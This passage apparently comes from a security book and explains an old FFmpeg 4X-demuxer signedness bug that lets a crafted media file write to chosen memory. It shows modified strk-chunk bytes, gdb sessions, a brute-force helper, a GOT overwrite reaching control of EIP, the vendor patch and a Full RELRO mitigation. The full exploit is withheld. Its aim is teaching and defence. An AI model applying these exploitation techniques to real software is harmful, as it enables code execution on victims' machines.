The if statement in line 167 checks whether the user-controlled value of current track  $+ 1$  is greater than fourxm->track count. The signed int variable fourxm->track\_count is initialized with  $0$  (see line 106). Supplying a value  $> = 0x80000000$  for current track causes a change in sign that results in current\_track being interpreted as negative (to find out why, see Section A.3). If current track is interpreted as negative, the if statement in line 167 will always return false (as the signed int variable fourxm->track count has a value of zero), and the buffer allocation in line 171 will never be reached. Clearly, it was a bad idea to convert that user-controlled unsigned int to a signed int.

Since fourxm->tracks is initialized with NULL (see line 107) and line 171 is never reached, the write operations in lines 178–181 lead to four NULL pointer dereferences. Because NULL is dereferenced by the user-controlled value of current\_track, it's possible to write usercontrolled data at a wide range of memory locations.

**Note** *Perhaps you wouldn't technically call this a NULL pointer "dereference," since I'm not actually dereferencing NULL but a nonexistent structure that's located at a user-controlled offset from NULL. In the end it depends on how you define the term* NULL pointer dereference*.*

The expected behavior of FFmpeg is shown in Figure 4-2 as follows:

- 1. fourxm->tracks is initialized with NULL (see line 107).
- 2. If the processed media file contains a strk chunk, the value of current track is extracted from the user-controlled data of the chunk (see line 166).
- 3. If the value of current track  $+ 1$  is greater than zero, a heap buffer is allocated.
- 4. The heap buffer pointed to by fourxm->tracks is allocated (see lines 171 and 172).
- 5. Data from the media file is copied into the heap buffer, while current track is used as an array index into the buffer (see lines 178–181).
- 6. When this behavior occurs, there is no security problem.



Figure 4-2: Expected behavior when FFmpeg operates normally

Figure 4-3 shows what happens when this bug affects FFmpeg:

- 1. fourxm->tracks is initialized with NULL (see line 107).
- 2. If the processed media file contains a strk chunk, the value of current track is extracted from the user-controlled data of the chunk (see line 166).
- 3. If the value of current track  $+ 1$  is less than zero, the heap buffer isn't allocated.
- 4. fourxm->tracks still points to memory address NULL.
- 5. The resulting NULL pointer is then dereferenced by the usercontrolled value of current\_track, and four 32-bit values of usercontrolled data are assigned to the dereferenced locations (see lines 178–181).
- 6. Four user-controlled memory locations can be overwritten with four user-controlled data bytes each.



**Figure 4-3:** Unexpected behavior of FFmpeg causing memory corruption

What a beautiful bug!

# **4.2 Exploitation**

To exploit the vulnerability I did the following:

- Step 1: Find a sample 4X movie file with a valid strk chunk.
- Step 2: Learn about the layout of the strk chunk.
- Step 3: Manipulate the strk chunk to crash FFmpeg.
- Step 4: Manipulate the strk chunk to get control over EIP.

 $\leftarrow$  The vulnerability affects all operating system platforms supported by FFmpeg. The platform that I used throughout this chapter was the default installation of Ubuntu Linux 9.04  $(32-bit)$ .

There are different ways to exploit file format bugs. I could either create a file with the right format from scratch or alter an existing file. I chose the latter approach. I used the website *http://samples.mplayerhq .hu/* to find a 4X movie file suitable for testing this vulnerability. I could have built a file myself, but downloading a preexisting file is fast and easy.

### *Step 1: Find a Sample 4X Movie File with a Valid strk Chunk*

I used the following to get a sample file from *http://samples .mplayerhq.hu/*.

linux\$ **wget -q http://samples.mplayerhq.hu/game-formats/4xm/** → **TimeGatep01s01n01a02\_2.4xm**

After downloading the file, I renamed it *original.4xm*.

### *Step 2: Learn About the Layout of the strk Chunk*

According to the 4X movie file format description, a strk chunk has the following structure:

```
bytes 0-3 fourcc: 'strk'
bytes 4-7 length of strk structure (40 or 0x28 bytes)
bytes 8-11 track number
bytes 12-15 audio type: 0 = PCM, 1 = 4X IMA ADPCM
bytes 16-35 unknown
bytes 36-39 number of audio channels
bytes 40-43 audio sample rate
            audio sample resolution (8 or 16 bits)
```
The strk chunk of the downloaded sample file starts at file offset 0x1a6, as shown in Figure 4-4:



Figure 4-4: A strk chunk from the 4X movie sample file I downloaded. The numbers shown are referenced in Table 4-1.

Table 4-1 describes the layout of the strk chunk illustrated in Figure 4-4.

Table 4-1: Components of strk Chunk Layout Shown in Figure 4-4



To exploit this vulnerability, I knew that I would need to set the values of track number at &header[i+8] (that corresponds to current\_ track from FFmpeg source code) and audio type at &header[i+12]. If I set the values properly, the value of audio type would be written at the memory location NULL + track number, which is the same as NULL + current\_track.

In summary, the (nearly) arbitrary memory write operations from the FFmpeg source code are as follows:

```
[..]
178 fourxm->tracks[current_track].adpcm = AV_RL32(&header[i + 12]);
179 fourxm->tracks[current_track].channels = AV RL32(&header[i + 36]);
180 fourxm->tracks[current_track].sample_rate = AV_RL32(&header[i + 40]);
181 fourxm->tracks[current_track].bits = AV_RL32(\&\text{header}[i + 44]);
[..]
```
And each corresponds to this pseudo code:

NULL[user\_controlled\_value].offset = user\_controlled\_data;

# *Step 3: Manipulate the strk Chunk to Crash FFmpeg*

After compiling the vulnerable FFmpeg source code revision 16556, I tried to convert the 4X movie into an AVI file to verify that the compilation was successful and that FFmpeg worked flawlessly.

← Compiling FFmpeg: linux\$ ./configure; make These commands will compile two different binary versions of FFmpeg:

```
• ffmpeg Binary without 
debugging symbols
• ffmpeg_g Binary with 
debugging symbols
```

```
linux$ ./ffmpeg_g -i original.4xm original.avi
FFmpeg version SVN-r16556, Copyright (c) 2000-2009 Fabrice Bellard, et al.
   configuration: 
   libavutil 49.12. 0 / 49.12. 0
               52.10. 0 / 52.10. 0
   libavformat 52.23. 1 / 52.23. 1
   libavdevice 52. 1. 0 / 52. 1. 0
   built on Jan 24 2009 02:30:50, gcc: 4.3.3
Input #0, 4xm, from 'original.4xm':
  Duration: 00:00:13.20, start: 0.000000, bitrate: 704 kb/s
     Stream #0.0: Video: 4xm, rgb565, 640x480, 15.00 tb(r)
     Stream #0.1: Audio: pcm_s16le, 22050 Hz, stereo, s16, 705 kb/s
Output #0, avi, to 'original.avi':
     Stream #0.0: Video: mpeg4, yuv420p, 640x480, q=2-31, 200 kb/s, 15.00 tb(c)
     Stream #0.1: Audio: mp2, 22050 Hz, stereo, s16, 64 kb/s
Stream mapping:
  Stream #0.0 -> #0.0
  Stream #0.1 -> #0.1
Press [q] to stop encoding
frame= 47 fps= 0 q=2.3 Lsize= 194kB time=3.08 bitrate= 515.3kbits/s
video:158kB audio:24kB global headers:0kB muxing overhead 6.715897%
```
Next, I modified the values of track number as well as audio type in the strk chunk of the sample file.

As illustrated in Figure 4-5, I changed the value of track number to 0xaaaaaaaaa $(1)$  and the value of audio type to 0xbbbbbbb  $(2)$ . I named the new file *poc1.4xm* and tried to convert it with FFmpeg (see Section B.4 for a description of the following debugger commands).

000001a0h: 32 2E 77 61 76 00 73 74 72 6B 28 00 00 00 AA AA; 2.wav.strk(... <sup>a a</sup> 000001b0h: AA AA BB BB BB BB 00 00 04 00 D1 07 00 00 2F 00; <sup>aa</sup>»»»»....N.../. **(1) (2) &header[i]**

Figure 4-5: The strk chunk of the sample file after I altered it. The changes I made are highlighted and framed, and the numbers shown are referenced in the text above.

```
linux$ gdb ./ffmpeg_g
GNU gdb 6.8-debian
Copyright (C) 2008 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu"...
(gdb) set disassembly-flavor intel
(gdb) run -i poc1.4xm
Starting program: /home/tk/BHD/ffmpeg/ffmpeg_g -i poc1.4xm
FFmpeg version SVN-r16556, Copyright (c) 2000-2009 Fabrice Bellard, et al.
  configuration: 
  libavutil 49.12. 0 / 49.12. 0
                52.10. 0 / 52.10. 0
   libavformat 52.23. 1 / 52.23. 1
   libavdevice 52. 1. 0 / 52. 1. 0
  built on Jan 24 2009 02:30:50, gcc: 4.3.3
Program received signal SIGSEGV, Segmentation fault.
0x0809c89d in fourxm_read_header (s=0x8913330, ap=0xbf8b6c24) at 
libavformat/4xm.c:178
```
**178 fourxm->tracks[current\_track].adpcm = AV\_RL32(&header[i + 12]);** 

As expected, FFmpeg crashed with a segmentation fault at source code line 178. I further analyzed the FFmpeg process within the debugger to see what exactly caused the crash.





At the time of the crash, the registers EAX and EBX were filled with the values that I input for audio type (0xbbbbbbbb) and track number (0xaaaaaaaa). Next, I asked the debugger to display the last instruction executed by FFmpeg:



As the debugger output shows, the instruction that caused the segmentation fault was attempting to write the value 0xbbbbbbbb at an address calculated using my value for track number.

To control the memory write, I needed to know how the destination address of the write operation was calculated. I found the answer by looking at the following assembly code:



These instructions correspond to the following C source line:



Table 4-2 explains the results of these instructions.

Since EBX contains the value I supplied for current\_track and EDX contains the NULL pointer of fourxm->tracks, the calculation can be expressed as this:

edx + ((ebx + ebx \* 4) << 2) + 0x10 = destination address of the write operation



Table 4-2: List of the Assembler Instructions and the Result of Each Instruction

Or in a more simplified form:

edx + (ebx  $*$  20) + 0x10 = destination address of the write operation

I supplied the value 0xaaaaaaaa for current\_track (EBX register), so the calculation should look like this:

```
NULL + (0xaaaaaaaa * 20) + 0x10 = 0x55555558
```
The result of 0x55555558 can be confirmed with the help of the debugger:

(gdb) **x/1x \$edx+\$ebp+0x10** 0x55555558: Cannot access memory at address 0x55555558

#### *Step 4: Manipulate the strk Chunk to Gain Control over EIP*

The vulnerability allowed me to overwrite nearly arbitrary memory addresses with any 4-byte value. To gain control of the execution flow of FFmpeg, I had to overwrite a memory location that would allow me to control the EIP register. I had to find a stable address, one that was predictable within the address space of FFmpeg. That ruled out all stack addresses of the process. But the *Executable and Linkable Format* (*ELF* ) used by Linux provides an almost perfect target: the *Global Offset Table* (*GOT*). Every library function used in FFmpeg has a reference in the GOT. By manipulating GOT entries, I could easily gain control of the execution flow (see Section A.4). The good thing about the GOT is that it's predictable, which is exactly what I needed. I could gain control of EIP by overwriting the GOT entry of a library function that is called after the vulnerability happens.

So, what library function is called after the arbitrary memory writes? To answer this question, I had a look at the source code again:

**Source code file** *libavformat/4xm.c*

**Function** fourxm read header()

 $\left[ \ldots \right]$ 184 /\* allocate a new AVStream \*/ **185 st = av\_new\_stream(s, current\_track);** [..]

> Directly after the four memory-write operations, a new AVStream is allocated using the function av new stream().

**Source code file** *libavformat/utils.c*

**Function** av new stream()

```
[..]
2271 AVStream *av_new_stream(AVFormatContext *s, int id)
2272 {
2273 AVStream *st;
2274 int i;
2275
2276 if (s->nb streams >= MAX STREAMS)
2277 return NULL;
2278
2279 st = av_mallocz(sizeof(AVStream));
[..]
```
In line 2279 another function named av\_mallocz() is called.

**Source code file** *libavutil/mem.c*

**Functions** av mallocz() and av malloc()

```
[...]43 void *av_malloc(unsigned int size)
44 {
45 void *ptr = NULL;46 #ifdef CONFIG_MEMALIGN_HACK
47 long diff;
48 #endif
49
50 /* let's disallow possible ambiguous cases */
51 if(size > (INT_MAX-16) )
52 return NULL;
53
54 #ifdef CONFIG_MEMALIGN_HACK
55 ptr = malloc(size+16);56 if(!ptr)
57 return ptr;
58 diff= ((-(long)ptr - 1)&15) + 1;
59 ptr = (char*)ptr + diff;60 ((char*)ptr)[-1] = diff;61 #elif defined (HAVE_POSIX_MEMALIGN)
62 posix memalign(\overline{\&}ptr,16,size);
```

```
63 #elif defined (HAVE_MEMALIGN)
64 ptr = memalign(\overline{16}, size);
[..]
135 void *av_mallocz(unsigned int size)
136 {
137 void *ptr = av_malloc(size);
138 if (ptr)
139 memset(ptr, 0, size);
140 return ptr;
141 }
[..]
```
In line 137 the function av\_malloc() is called, and it calls memalign() in line 64 (the other ifdef cases—lines 54 and 61—are not defined when using the Ubuntu Linux 9.04 platform). I was excited to see memalign() because it was exactly what I was looking for: a library function that's called directly after the vulnerability happens (see Figure 4-6).



Figure 4-6: A call graph showing the path from the vulnerable function to memalign()

That brought me to the next question: What is the address of the GOT entry of memalign() in FFmpeg? I gained this information with the help of objdump:



So the address I had to overwrite was 0x08560204. All I had to do was calculate an appropriate value for track number (current\_track). I could get that value in either of two ways: I could try to calculate it, or I could use brute force. I chose the easy option and wrote the following program:

```
01 #include <stdio.h>
ሰን
03 // GOT entry address of memalign()
04 #define MEMALIGN_GOT_ADDR 0x08560204
05 
06 // Min and max value for 'current track'
```

```
07 #define SEARCH_START 0x80000000
08 #define SEARCH END
09
10 int
11 main (void)
12 {
13 unsigned int a, b = 0;14
15 for (a = SEARCH START; a < SEARCH END; a++) {
16 b = (a \times 20) + 0 \times 10;17 if (b == MEMALIGN GOT ADDR) {
18 printf ("Value for 'current track': %08x\n", a);
19 return 0;<br>20 }
20 }
21 }
2223 printf ("No valid value for 'current track' found.\n");
2<sub>4</sub>25 return 1;
26 }
```
Listing 4-1: Little helper program to use brute force to find the appropriate value for current\_track (*addr\_brute\_force.c*)

> The program illustrated in Listing 4-1 uses brute force to find an appropriate track number (current\_track) value, which is needed to overwrite the (GOT) address defined in line 4. This is done by trying all possible values for current\_track until the result of the calculation (see line 16) matches the searched GOT entry address of memalign() (see line 17). To trigger the vulnerability, current\_track has to be interpreted as negative, so only values in the range of 0x80000000 to 0xffffffff are considered (see line 15).

Example:

```
linux$ gcc -o addr_brute_force addr_brute_force.c
linux$ ./addr_brute_force
Value for 'current_track': 8d378019
```
I then adjusted the sample file and renamed it *poc2.4xm*.

The only thing I changed was the value of track number (see (1) in Figure 4-7). It now matched the value generated by my little helper program.

|                                                                                        |  |  |  |  | (1) |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------|--|--|--|--|-----|--|--|--|--|--|--|--|--|--|
| 000001a0h: 32 2E 77 61 76 00 73 74 72 6B 28 00 00 00 19 80 ; 2.wav.strk(€              |  |  |  |  |     |  |  |  |  |  |  |  |  |  |
| $\frac{1}{2}$ 000001b0h: 37 8D BB BB BB BB 00 00 04 00 D1 07 00 00 2F 00 ; 7 » » » N/. |  |  |  |  |     |  |  |  |  |  |  |  |  |  |

Figure 4-7: The strk chunk of *poc2.4xm* after I adjusted the track number (current\_track)

I then tested the new proof-of-concept file in the debugger (see Section B.4 for a description of the following debugger commands).

```
linux$ gdb -q ./ffmpeg_g
(gdb) run -i poc2.4xm
Starting program: /home/tk/BHD/ffmpeg/ffmpeg_g -i poc2.4xm
FFmpeg version SVN-r16556, Copyright (c) 2000-2009 Fabrice Bellard, et al.
  configuration: 
 libavutil      49.12. 0 / 49.12. 0<br>libavcodec     52.10. 0 / 52.10. 0
            52.10. 0 / 52.10. 0
  libavformat 52.23. 1 / 52.23. 1
  libavdevice 52. 1. 0 / 52. 1. 0
  built on Jan 24 2009 02:30:50, gcc: 4.3.3
Program received signal SIGSEGV, Segmentation fault.
0xbbbbbbbb in ?? ()
(gdb) info registers
eax 0xbfc1ddd0 -1077813808
ecx 0x9f69400 167154688
edx 0x9f60330 167117616
ebx 0x0 0 
esp 0xbfc1ddac 0xbfc1ddac
ebp 0x85601f4 0x85601f4
esi 0x164 356
edi 0x9f60330 167117616
eip 0xbbbbbbbb 0xbbbbbbbb
eflags 0x10293 [ CF AF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
```
Bingo! Full control over EIP. After I gained control over the instruction pointer, I developed an exploit for the vulnerability. I used the VLC media player as an injection vector, because it uses the vulnerable version of FFmpeg.

As I've said in previous chapters, the laws in Germany do not allow me to provide a full working exploit, but you can watch a short video I recorded that shows the exploit in action on the book's website.<sup>5</sup>

Figure 4-8 summarizes the steps I used to exploit the vulnerability. Here is the anatomy of the bug shown in this figure:

- 1. The destination address for the memory write is calculated while using current track as an index (NULL + current track + offset). The value of current\_track derives from user-controlled data of the 4xm media file.
- 2. The source data of the memory write derives from user-controlled data of the media file.
- 3. The user-controlled data is copied at the memory location of the memalign() GOT entry.



Figure 4-8: Diagram of my exploitation of the FFmpeg bug

## **4.3 Vulnerability Remediation**

Tuesday, January 27, 2009

After I told the FFmpeg maintainers about the bug, they developed the following patch:<sup>[6](#page-83-1)</sup>

```
--- a/libavformat/4xm.c
+++ b/libavformat/4xm.c
@@ -166,12 +166,13 @@ static int fourxm read header(AVFormatContext *s,
                goto fail;
 }
           current track = AV RL32(&header[i + 8]);
+ if((unsigned)current_track >= UINT_MAX / sizeof(AudioTrack) - 1){
+ av_log(s, AV_LOG_ERROR, "current_track too large\n");
               + ret= -1;
+ goto fail;
+ }
           if (current track + 1 > fourxm->track count) {
               fourxm->track count = current track + 1;
               - if((unsigned)fourxm->track_count >= UINT_MAX / sizeof(AudioTrack)){
                   - ret= -1;
                   - goto fail;
- }
                fourxm->tracks = av_realloc(fourxm->tracks,
                    fourxm->track_count * sizeof(AudioTrack));
                if (!fourxm->tracks) {
```
The patch applies a new length check that restricts the maximum value for current track to 0x09249247.



When the patch is in place, current track can't become negative, and the vulnerability is indeed fixed.

This patch eliminated the vulnerability at the source code level. There's also a generic exploit mitigation technique that would make it much harder to exploit the bug. To gain control of the execution flow, I had to overwrite a memory location to gain control over EIP. In this example, I used a GOT entry. The *RELRO* mitigation technique has an operation mode called *Full RELRO* that (re)maps the GOT as read-only, thus making it impossible to use the described GOT overwrite technique to gain control of the execution flow of FFmpeg. However, other exploitation techniques that are not mitigated by RELRO would still allow control over EIP.

To make use of the Full RELRO mitigation technique, the FFmpeg binary would need to be recompiled with the following additional linker options: -Wl,-z,relro,-z,now.

Example of recompiling FFmpeg with Full RELRO support:

linux\$ **./configure --extra-ldflags="-Wl,-z,relro,-z,now"** linux\$ **make**

Get GOT entry of memalign():

linux\$ **objdump -R ./ffmpeg\_g | grep memalign** 0855ffd0 R 386 JUMP SLOT posix memalign

> Adjust Listing 4-1 and use brute force to get the value for current\_track:

linux\$ **./addr\_brute\_force** Value for 'current\_track': 806ab330

> Make a new proof-of-concept file (*poc\_relro.4xm*) and test it in the debugger (see Section B.4 for a description of the following debugger commands):

linux\$ **gdb -q ./ffmpeg\_g**

```
(gdb) set disassembly-flavor intel
```

```
(gdb) run -i poc_relro.4xm
Starting program: /home/tk/BHD/ffmpeg_relro/ffmpeg_g_-i_poc_relro.4xm
FFmpeg version SVN-r16556, Copyright (c) 2000-2009 Fabrice Bellard, et al.
   configuration: --extra-ldflags=-Wl,-z,relro,-z,now
   libavutil 49.12. 0 / 49.12. 0
  libavcodec 52.10. 0 / 52.10. 0
```
See → Section C.2 for more information on the RELRO mitigation technique.

```
 libavformat 52.23. 1 / 52.23. 1
   libavdevice 52. 1. 0 / 52. 1. 0
  built on Jan 24 2009 09:07:58, gcc: 4.3.3
Program received signal SIGSEGV, Segmentation fault.
0x0809c89d in fourxm_read_header (s=0xa836330, ap=0xbfb19674) at 
libavformat/4xm.c:178
178 fourxm->tracks[current track].adpcm = AV RL32(&header[i + 12]);
```
FFmpeg crashed again while trying to parse the malformed media file. To see what exactly caused the crash, I asked the debugger to display the current register values as well as the last instruction executed by FFmpeg:



I also displayed the address where FFmpeg had attempted to store the value of EAX:



As expected, FFmpeg tried to write the value of EAX to the supplied address (0x855ffd0) of memalign()'s GOT entry.

```
(gdb) shell cat /proc/$(pidof ffmpeg_g)/maps
08048000-0855f000 r-xp 00000000 08:01 101582 /home/tk/BHD/ffmpeg_relro/ffmpeg_g
0855f000-08560000 r--p 00516000 08:01 101582 /home/tk/BHD/ffmpeg_relro/ffmpeg_g
08560000-0856c000 rw-p 00517000 08:01 101582 /home/tk/BHD/ffmpeg_relro/ffmpeg_g
0856c000-0888c000 rw-p 0856c000 00:00 0 
0a834000-0a855000 rw-p 0a834000 00:00 0 [heap]
b7d60000-b7d61000 rw-p b7d60000 00:00 0 
b7d61000-b7ebd000 r-xp 00000000 08:01 148202 /lib/tls/i686/cmov/libc-2.9.so
b7ebd000-b7ebe000 ---p 0015c000 08:01 148202 /lib/tls/i686/cmov/libc-2.9.so
```
